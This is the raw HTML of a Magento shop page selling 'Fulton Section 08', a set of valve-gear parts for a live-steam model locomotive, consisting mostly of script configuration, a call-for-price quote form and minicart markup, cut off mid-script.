

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allenmodels.com/fulton-section-08.html
body_size: 18266
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fallenmodels.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fallenmodels.com\u002Fstatic\u002Ffrontend\u002FAllen\u002Fmodels\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Allen Models:  Fulton Section 08"/>
<meta name="description" content="Allen Models of Nevada"/>
<meta name="keywords" content="Live Steam, backyard railroading,model railroading"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Allen Models:  Fulton Section 08</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://allenmodels.com/static/frontend/Allen/models/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://allenmodels.com/static/frontend/Allen/models/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://allenmodels.com/static/frontend/Allen/models/en_US/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://allenmodels.com/static/frontend/Allen/models/en_US/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://allenmodels.com/static/frontend/Allen/models/en_US/Mageplaza_CallForPrice/css/callforprice.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://allenmodels.com/static/frontend/Allen/models/en_US/Mageplaza_CallForPrice/css/intlTelInput.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://allenmodels.com/static/frontend/Allen/models/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://allenmodels.com/static/frontend/Allen/models/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://allenmodels.com/static/frontend/Allen/models/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://allenmodels.com/static/frontend/Allen/models/en_US/Apptrian_Subcategories/css/apptrian_subcategories.css" />
<script  type="text/javascript"  src="https://allenmodels.com/static/frontend/Allen/models/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://allenmodels.com/static/frontend/Allen/models/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://allenmodels.com/static/frontend/Allen/models/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://allenmodels.com/static/frontend/Allen/models/en_US/Mageplaza_CallForPrice/js/utils.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://allenmodels.com/static/frontend/Allen/models/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://allenmodels.com/static/frontend/Allen/models/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://allenmodels.com/static/frontend/Allen/models/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://allenmodels.com/static/frontend/Allen/models/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://allenmodels.com/static/frontend/Allen/models/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://allenmodels.com/media/favicon/stores/1/allen-models_header.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://allenmodels.com/media/favicon/stores/1/allen-models_header.png" />
            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Fulton&#x20;Section&#x20;08" />
<meta property="og:image"
      content="https://allenmodels.com/media/catalog/product/cache/a7addd6b5061466cf7e118c1042ab588/s/e/section-08.jpg" />
<meta property="og:description"
      content="This&#x20;section&#x20;includes&#x20;the&#x20;valve&#x20;gear&#x20;related&#x20;parts&#x20;for&#x20;the&#x20;Fulton." />
<meta property="og:url" content="https://allenmodels.com/fulton-section-08.html" />
    <meta property="product:price:amount" content="6"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://allenmodels.com/static/frontend/Allen/models/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-grouped catalog-product-view product-fulton-section-08 page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".allenmodels.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fallenmodels.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fallenmodels.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><!-- The Modal -->
<div id="mp_popupquote" class="mp_modal">
    <!-- Modal content -->
    <div class="mp_popupquote-content">
        <span class="close" id="mp_close_cfp">&times;</span>
        <form class="mpcpf_request_quote_popup" id="mpcpf_request_quote_popup" data-hasrequired="* Required Fields"
              data-mage-init='{"validation":{}}'>
            <fieldset class="fieldset">
                <legend class="legend"><span id="mp_quote_heading_title"></span></legend>
                <br>
                <div class="field note no-label"><span id="mp_quote_description"></span></div>
                <div class="fields">
                    <div class="field name" id="mp_request_field_name">
                        <label class="label" for="mp_name"><span>Name</span></label>
                        <div class="control">
                            <input name="name" id="mp_name" title="Name" value=""
                                   class="input-text" type="text"/>
                        </div>
                    </div>
                    <div class="field street_address" id="mp_request_field_street_address">
                        <label class="label"
                               for="mp_street_address"><span>Street Address</span></label>
                        <div class="control">
                            <input name="street_address" id="mp_street_address"
                                   title="Street&#x20;Address" value=""
                                   class="input-text" type="text"/>
                        </div>
                    </div>
                    <div class="field company" id="mp_request_field_company">
                        <label class="label"
                               for="mp_company"><span>Company</span></label>
                        <div class="control">
                            <input name="company" id="mp_company" title="Company"
                                   value="" class="input-text" type="text"/>
                        </div>
                    </div>
                    <div class="field state_province" id="mp_request_field_state_province">
                        <label class="label"
                               for="mp_state_province"><span>State/Province</span></label>
                        <div class="control">
                            <input name="state_province" id="mp_state_province"
                                   title="State&#x2F;Province"
                                   placeholder="Please&#x20;select&#x20;a&#x20;region&#x2F;state&#x20;or&#x20;province"
                                   value="" class="input-text" type="text"/>
                        </div>
                    </div>
                    <div class="field phone" id="mp_request_field_phone">
                        <label class="label"
                               for="mp_phone"><span>Phone Number</span></label>
                        <div class="control">
                            <input name="phone" id="mp_phone" title="Phone&#x20;Number"
                                   value="" class="input-text" type="text"/>
                        </div>
                    </div>
                    <div class="field country_id" id="mp_request_field_country_id">
                        <label class="label"
                               for="mp_country_id"><span>Country</span></label>
                        <div class="control">
                            <select name="country_id" id="mp_country_id" class="" title="Country" ><option value="" selected="selected" >- - Please Select - -</option><option value="AF" >Afghanistan</option><option value="AX" >Åland Islands</option><option value="AL" >Albania</option><option value="DZ" >Algeria</option><option value="AS" >American Samoa</option><option value="AD" >Andorra</option><option value="AO" >Angola</option><option value="AI" >Anguilla</option><option value="AQ" >Antarctica</option><option value="AG" >Antigua &amp; Barbuda</option><option value="AR" >Argentina</option><option value="AM" >Armenia</option><option value="AW" >Aruba</option><option value="AU" >Australia</option><option value="AT" >Austria</option><option value="AZ" >Azerbaijan</option><option value="BS" >Bahamas</option><option value="BH" >Bahrain</option><option value="BD" >Bangladesh</option><option value="BB" >Barbados</option><option value="BY" >Belarus</option><option value="BE" >Belgium</option><option value="BZ" >Belize</option><option value="BJ" >Benin</option><option value="BM" >Bermuda</option><option value="BT" >Bhutan</option><option value="BO" >Bolivia</option><option value="BA" >Bosnia &amp; Herzegovina</option><option value="BW" >Botswana</option><option value="BV" >Bouvet Island</option><option value="BR" >Brazil</option><option value="IO" >British Indian Ocean Territory</option><option value="VG" >British Virgin Islands</option><option value="BN" >Brunei</option><option value="BG" >Bulgaria</option><option value="BF" >Burkina Faso</option><option value="BI" >Burundi</option><option value="KH" >Cambodia</option><option value="CM" >Cameroon</option><option value="CA" >Canada</option><option value="CV" >Cape Verde</option><option value="BQ" >Caribbean Netherlands</option><option value="KY" >Cayman Islands</option><option value="CF" >Central African Republic</option><option value="TD" >Chad</option><option value="CL" >Chile</option><option value="CN" >China</option><option value="CX" >Christmas Island</option><option value="CC" >Cocos (Keeling) Islands</option><option value="CO" >Colombia</option><option value="KM" >Comoros</option><option value="CG" >Congo - Brazzaville</option><option value="CD" >Congo - Kinshasa</option><option value="CK" >Cook Islands</option><option value="CR" >Costa Rica</option><option value="CI" >Côte d’Ivoire</option><option value="HR" >Croatia</option><option value="CU" >Cuba</option><option value="CW" >Curaçao</option><option value="CY" >Cyprus</option><option value="CZ" >Czechia</option><option value="DK" >Denmark</option><option value="DJ" >Djibouti</option><option value="DM" >Dominica</option><option value="DO" >Dominican Republic</option><option value="EC" >Ecuador</option><option value="EG" >Egypt</option><option value="SV" >El Salvador</option><option value="GQ" >Equatorial Guinea</option><option value="ER" >Eritrea</option><option value="EE" >Estonia</option><option value="SZ" >Eswatini</option><option value="ET" >Ethiopia</option><option value="FK" >Falkland Islands</option><option value="FO" >Faroe Islands</option><option value="FJ" >Fiji</option><option value="FI" >Finland</option><option value="FR" >France</option><option value="GF" >French Guiana</option><option value="PF" >French Polynesia</option><option value="TF" >French Southern Territories</option><option value="GA" >Gabon</option><option value="GM" >Gambia</option><option value="GE" >Georgia</option><option value="DE" >Germany</option><option value="GH" >Ghana</option><option value="GI" >Gibraltar</option><option value="GR" >Greece</option><option value="GL" >Greenland</option><option value="GD" >Grenada</option><option value="GP" >Guadeloupe</option><option value="GU" >Guam</option><option value="GT" >Guatemala</option><option value="GG" >Guernsey</option><option value="GN" >Guinea</option><option value="GW" >Guinea-Bissau</option><option value="GY" >Guyana</option><option value="HT" >Haiti</option><option value="HM" >Heard &amp; McDonald Islands</option><option value="HN" >Honduras</option><option value="HK" >Hong Kong SAR China</option><option value="HU" >Hungary</option><option value="IS" >Iceland</option><option value="IN" >India</option><option value="ID" >Indonesia</option><option value="IR" >Iran</option><option value="IQ" >Iraq</option><option value="IE" >Ireland</option><option value="IM" >Isle of Man</option><option value="IL" >Israel</option><option value="IT" >Italy</option><option value="JM" >Jamaica</option><option value="JP" >Japan</option><option value="JE" >Jersey</option><option value="JO" >Jordan</option><option value="KZ" >Kazakhstan</option><option value="KE" >Kenya</option><option value="KI" >Kiribati</option><option value="XK" >Kosovo</option><option value="KW" >Kuwait</option><option value="KG" >Kyrgyzstan</option><option value="LA" >Laos</option><option value="LV" >Latvia</option><option value="LB" >Lebanon</option><option value="LS" >Lesotho</option><option value="LR" >Liberia</option><option value="LY" >Libya</option><option value="LI" >Liechtenstein</option><option value="LT" >Lithuania</option><option value="LU" >Luxembourg</option><option value="MO" >Macao SAR China</option><option value="MG" >Madagascar</option><option value="MW" >Malawi</option><option value="MY" >Malaysia</option><option value="MV" >Maldives</option><option value="ML" >Mali</option><option value="MT" >Malta</option><option value="MH" >Marshall Islands</option><option value="MQ" >Martinique</option><option value="MR" >Mauritania</option><option value="MU" >Mauritius</option><option value="YT" >Mayotte</option><option value="MX" >Mexico</option><option value="FM" >Micronesia</option><option value="MD" >Moldova</option><option value="MC" >Monaco</option><option value="MN" >Mongolia</option><option value="ME" >Montenegro</option><option value="MS" >Montserrat</option><option value="MA" >Morocco</option><option value="MZ" >Mozambique</option><option value="MM" >Myanmar (Burma)</option><option value="NA" >Namibia</option><option value="NR" >Nauru</option><option value="NP" >Nepal</option><option value="NL" >Netherlands</option><option value="NC" >New Caledonia</option><option value="NZ" >New Zealand</option><option value="NI" >Nicaragua</option><option value="NE" >Niger</option><option value="NG" >Nigeria</option><option value="NU" >Niue</option><option value="NF" >Norfolk Island</option><option value="MP" >Northern Mariana Islands</option><option value="KP" >North Korea</option><option value="MK" >North Macedonia</option><option value="NO" >Norway</option><option value="OM" >Oman</option><option value="PK" >Pakistan</option><option value="PW" >Palau</option><option value="PS" >Palestinian Territories</option><option value="PA" >Panama</option><option value="PG" >Papua New Guinea</option><option value="PY" >Paraguay</option><option value="PE" >Peru</option><option value="PH" >Philippines</option><option value="PN" >Pitcairn Islands</option><option value="PL" >Poland</option><option value="PT" >Portugal</option><option value="QA" >Qatar</option><option value="RE" >Réunion</option><option value="RO" >Romania</option><option value="RU" >Russia</option><option value="RW" >Rwanda</option><option value="WS" >Samoa</option><option value="SM" >San Marino</option><option value="ST" >São Tomé &amp; Príncipe</option><option value="SA" >Saudi Arabia</option><option value="SN" >Senegal</option><option value="RS" >Serbia</option><option value="SC" >Seychelles</option><option value="SL" >Sierra Leone</option><option value="SG" >Singapore</option><option value="SX" >Sint Maarten</option><option value="SK" >Slovakia</option><option value="SI" >Slovenia</option><option value="SB" >Solomon Islands</option><option value="SO" >Somalia</option><option value="ZA" >South Africa</option><option value="GS" >South Georgia &amp; South Sandwich Islands</option><option value="KR" >South Korea</option><option value="ES" >Spain</option><option value="LK" >Sri Lanka</option><option value="BL" >St. Barthélemy</option><option value="SH" >St. Helena</option><option value="KN" >St. Kitts &amp; Nevis</option><option value="LC" >St. Lucia</option><option value="MF" >St. Martin</option><option value="PM" >St. Pierre &amp; Miquelon</option><option value="VC" >St. Vincent &amp; Grenadines</option><option value="SD" >Sudan</option><option value="SR" >Suriname</option><option value="SJ" >Svalbard &amp; Jan Mayen</option><option value="SE" >Sweden</option><option value="CH" >Switzerland</option><option value="SY" >Syria</option><option value="TW" >Taiwan</option><option value="TJ" >Tajikistan</option><option value="TZ" >Tanzania</option><option value="TH" >Thailand</option><option value="TL" >Timor-Leste</option><option value="TG" >Togo</option><option value="TK" >Tokelau</option><option value="TO" >Tonga</option><option value="TT" >Trinidad &amp; Tobago</option><option value="TN" >Tunisia</option><option value="TR" >Turkey</option><option value="TM" >Turkmenistan</option><option value="TC" >Turks &amp; Caicos Islands</option><option value="TV" >Tuvalu</option><option value="UG" >Uganda</option><option value="UA" >Ukraine</option><option value="AE" >United Arab Emirates</option><option value="GB" >United Kingdom</option><option value="US" >United States</option><option value="UY" >Uruguay</option><option value="UM" >U.S. Outlying Islands</option><option value="VI" >U.S. Virgin Islands</option><option value="UZ" >Uzbekistan</option><option value="VU" >Vanuatu</option><option value="VA" >Vatican City</option><option value="VE" >Venezuela</option><option value="VN" >Vietnam</option><option value="WF" >Wallis &amp; Futuna</option><option value="EH" >Western Sahara</option><option value="YE" >Yemen</option><option value="ZM" >Zambia</option><option value="ZW" >Zimbabwe</option></select>                        </div>
                    </div>

                    <div class="field email" id="mp_request_field_email">
                        <label class="label" for="mp_email"><span>Email</span></label>
                        <div class="control">
                            <input name="email" id="mp_email" title="Email"
                                   value="" class="input-text" type="email"/>
                        </div>
                    </div>
                    <div class="field attach_doc_img" id="mp_request_field_attach_doc_img">
                        <label class="label"
                               for="mp_attach_doc_img"><span>Attach a document/image</span></label>
                        <div class="control">
                            <input name="attach_doc_img" id="mp_attach_doc_img"
                                   title="Attach&#x20;a&#x20;document&#x2F;image" type="file"/>
                        </div>
                    </div>
                    <div class="field note" id="mp_request_field_customer_note">
                        <label class="label"
                               for="mp_customer_note"><span>Note</span></label>
                        <div class="control">
                            <textarea name="customer_note" id="mp_customer_note"
                                      title="Note" class="input-text" cols="5"
                                      rows="5""></textarea>
                        </div>
                    </div>
                    <div class="field contact_time" id="mp_request_field_contact_time">
                        <label class="label"
                               for="mp_contact_time"><span>Contact Time</span></label>
                        <div class="control">
                            <div class="contact_date date">
                                <label for="">Date</label>
                                <input name="contact_date" id="mp_contact_time"
                                       title="Select&#x20;Date" value=""
                                       placeholder="dd/mm/yyyy" class="input-text" type="text"/>
                            </div>
                            <div class="contact_time time">
                                <label for="">Time</label>
                                <div class="input-time">
                                    <input class="hour" data-validate="{'mp-validate-time-hour':true}"
                                           name="contact_time[hh]" type="number"/>
                                    <p>:</p>
                                    <input class="minute" data-validate="{'mp-validate-time-minutes':true}"
                                           name="contact_time[mm]" type="number"/>
                                    <select name="contact_time[p]">
                                        <option value="AM">AM</option>
                                        <option value="PM">PM</option>
                                    </select>
                                </div>
                                <div class="mpcfp-time-error">Not a valid Time</div>
                                <div class="mpcfp-time-error-require">This is a required field.</div>
                            </div>
                        </div>
                    </div>
                    <input type="hidden" name="product_id" id="mp_product_id">
                    <input type="hidden" name="customer_group_ids" id="mp_customergroup_id">
                    <input type="hidden" name="ip_customer" id="mp_ip_customer">
                    <div class="field terms_condition" id="mp_request_field_terms_condition">
                        <input name="mp_terms_condition" id="mp_terms_condition"
                               title="Terms&#x20;and&#x20;Condition" value="true"
                               class="input-text" type="checkbox"/>
                        <label class="label mp_tac_label" for="mp_terms_condition">
                            <span id="mpcfp_toc_label"></span>
                        </label>
                    </div>
                </div>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="submit" title="Submit"
                                class="action submit primary callforprice-button" id="mp_request_button_submit">
                            <span>Submit</span>
                        </button>
                    </div>
                </div>
                <div class="popup-loading-request">
                    <div data-role="loader" class="loading-mask" style="display:none">
                        <div class="loader">
                            <img src="https://allenmodels.com/static/frontend/Allen/models/en_US/images/loader-1.gif"
                                 alt="Loading...">
                        </div>
                    </div>
                    <span id="mp_message"></span>
                </div>
            </fieldset>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
        {
            "#mp_popupquote": {
                "Mageplaza_CallForPrice/js/popupquote":{
                    "action": "popup_quote_form",
                    "request_form_url": "https://allenmodels.com/callforprice/index/requestquote/",
                    "customer_group_id": "0"
                }
            }
        }

</script>

<script type="text/javascript">
    require([
        'jquery',
        'mage/translate',
        'Mageplaza_CallForPrice/js/intlTelInput-jquery.min',
        'mage/calendar'
    ], function ($, $t) {
        var phoneNumber      = $("#mp_phone"),
            defaultPhoneCode = 'false',
            ipCustomer,
            phoneCodes       = 'AF,AL,DZ,AS,AD,AO,AI,AQ,AG,AR,AM,AW,AU,AT,AX,AZ,BS,BH,BD,BB,BY,BE,BZ,BJ,BM,BL,BT,BO,BA,BW,BV,BR,IO,VG,BN,BG,BF,BI,KH,CM,CA,CD,CV,BQ,KY,CF,TD,CL,CN,CX,CC,CO,KM,CG,CK,CR,HR,CU,CW,CY,CZ,DK,DJ,DM,DO,EC,EG,SV,GQ,ER,EE,ET,FK,FO,FJ,FI,FR,GF,PF,TF,GA,GM,GE,DE,GG,GH,GI,GR,GL,GD,GP,GU,GT,GN,GW,GY,HT,HM,HN,HK,HU,IS,IM,IN,ID,IR,IQ,IE,IL,IT,CI,JE,JM,JP,JO,KZ,KE,KI,XK,KW,KG,LA,LV,LB,LS,LR,LY,LI,LT,LU,ME,MF,MO,MK,MG,MW,MY,MV,ML,MT,MH,MQ,MR,MU,YT,FX,MX,FM,MD,MC,MN,MS,MA,MZ,MM,NA,NR,NP,NL,AN,NC,NZ,NI,NE,NG,NU,NF,KP,MP,NO,OM,PK,PW,PA,PG,PY,PE,PH,PN,PL,PS,PT,PR,QA,RE,RO,RS,RU,RW,SH,KN,LC,PM,VC,WS,SM,ST,SA,SN,SC,SL,SG,SX,SK,SI,SB,SO,ZA,GS,KR,ES,LK,SD,SR,SJ,SZ,SE,CH,SY,TL,TW,TJ,TZ,TH,TG,TK,TO,TT,TN,TR,TM,TC,TV,VI,UG,UA,AE,GB,US,UM,UY,UZ,VU,VA,VE,VN,WF,EH,YE,ZM,ZW';
        phoneNumber.intlTelInput({
            onlyCountries: (phoneCodes ? phoneCodes.split(',') : []),
            initialCountry: "auto",
            geoIpLookup: function (success) {
                $.get("https://ipinfo.io", function () {
                }, "jsonp").always(function (resp) {
                    var countryCode = (resp && resp.country) ? resp.country : "";
                    ipCustomer      = resp.ip;
                    if (defaultPhoneCode !== 'false') {
                        countryCode = defaultPhoneCode;
                    }

                    if ($.inArray(countryCode, phoneCodes.split(",")) !== -1) {
                        success(countryCode);
                    }
                });
            }
        });
        setClientIp(ipCustomer);
        $('#mp_contact_time').datepicker({
            dateFormat: 'dd/mm/yy',
            changeMonth: true,
            changeYear: false,
            showButtonPanel: true,
            currentText: $t('Go Today'),
            closeText: $t('Close'),
            minDate: new Date(),
            showOn: "button",
            buttonText: '',
            beforeShow: function (input, inst) {
                setDatepickerPos(input, inst)
            }
        });

        function setDatepickerPos (input, inst) {
            $("#mp_popupquote").on('scroll', function () {
                var rect      = input.getBoundingClientRect();
                var scrollTop = $("body").scrollTop();
                inst.dpDiv.css({top: rect.top + input.offsetHeight + scrollTop});
            });
        }

        function setClientIp (ipCustomer) {
            if (ipCustomer) {
                $('#mp_ip_customer').val(ipCustomer)
            } else {
                $.get("https://ipinfo.io", function () {
                }, "jsonp").always(function (resp) {
                    ipCustomer = resp.ip;
                    $('#mp_ip_customer').val(ipCustomer)
                });
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Welcome to Allen Models of Nevada!'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="or">
    <a href="https://allenmodels.com/customer/account/login/"        >Sign In</a>
</li>
<li><a href="https://allenmodels.com/customer/account/create/" id="idXcg2E4Wg" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://allenmodels.com/"
    title=""
    aria-label="store logo">
    <img src="https://allenmodels.com/media/logo/stores/1/allen-models_header.png"
         title=""
         alt=""
    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://allenmodels.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/allenmodels.com\/checkout\/cart\/","checkoutUrl":"https:\/\/allenmodels.com\/checkout\/","updateItemQtyUrl":"https:\/\/allenmodels.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/allenmodels.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/allenmodels.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/allenmodels.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/allenmodels.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769451586}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":